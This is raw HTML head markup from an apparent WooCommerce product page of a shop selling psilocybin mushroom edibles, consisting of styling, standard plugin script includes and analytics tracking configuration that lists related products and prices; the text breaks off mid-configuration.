		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1737067370' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.5.3' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.5.3' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.2.0.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.8" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"d80554a6e0","gift_product_nonce":"680630f58f","ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","add_to_cart_link":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.6.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.6.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.6.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.6.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.6.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"FunGuy \u2013 Gummy Bears (3000mg)","content_category":"Mushroom Edibles, Gummies","content_id":"48947","content_type":"product","value":44.99},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"48947","name":"FunGuy \u2013 Gummy Bears (3000mg)","quantity":1,"price":44.99,"affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"ecomm_prodid":"48947","ecomm_pagetype":"product","ecomm_totalvalue":44.99,"page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"non_interaction":true,"page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"48947","ecomm_pagetype":"product","event_category":"ecommerce","value":44.99,"items":[{"id":"48947","google_business_vertical":"retail"}],"page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"17209":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21190":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21190","name":"Euphoria Psychedelics - Lego Brick Blue Raspberry Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17319":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17319","name":"MOONS Psilocybin Gummies \u2013 Passionfruit (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17316":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17316","name":"MOONS Psilocybin Gummies \u2013 Blackberry (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17213":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21522":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21522","name":"Euphoria Psychedelics \u2013 Lego Brick Watermelon Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24775":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24775","name":"MOONS Psilocybin Gummies \u2013 Mango (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17335":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17335","name":"Mastermind \u2013 Chocolate Shroomicorns (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17337":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17337","name":"Mastermind - Blue Raspberry Sour Gummy Frogs (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24174":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24174","name":"Euphoria Psychedelics \u2013 Peanut Butter Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17313":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17171":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21082":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21082","name":"Alice Milk Chocolate Mushrooms (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears 